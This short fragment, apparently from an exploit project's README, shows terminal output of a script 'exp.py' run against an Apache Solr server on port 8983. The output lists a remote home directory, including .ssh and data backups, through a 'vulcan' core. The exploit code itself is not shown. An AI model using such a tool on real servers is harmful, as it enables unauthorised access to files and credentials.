 ❯ python3 exp.py http:// 8983
>Core: vulcan
>Path: /home/ubuntu
>result:
.bash_history
.bash_logout
.bashrc
.cache
.cloud-locale-test.skip
.lesshst
.nano
.profile
.ssh
.viminfo
solr-config-vulcan
var-solr-data--2019-01-11at1948
var-solr-data-vulcan--2019-07-03at1442.33.tgz
var-solr-data-vulcan--2019-07-11at1141.18.tgz
var-solr-data-vulcan--2019-07-11at1153.10.tgz
var-solr-data-vulcan--2019-07-11at1154.12.tgz
var-solr-data-vulcan--2020-02-21at1440.46.tgz
var-solr-data-vulcan--2020-04-07at1310.36.tgz
var-solr-data-vulcan--2020-05-04at1634.48.tgz
>Path: